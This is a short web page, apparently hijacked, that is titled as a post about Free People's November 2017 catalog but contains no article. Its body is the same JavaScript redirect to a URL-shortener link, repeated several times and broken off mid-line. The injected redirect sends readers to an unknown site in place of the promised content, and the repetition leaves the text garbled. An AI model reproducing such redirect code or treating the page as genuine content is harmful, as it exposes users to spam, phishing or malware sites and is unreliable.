
You Have to See Free People’s November Catalog
November 26, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...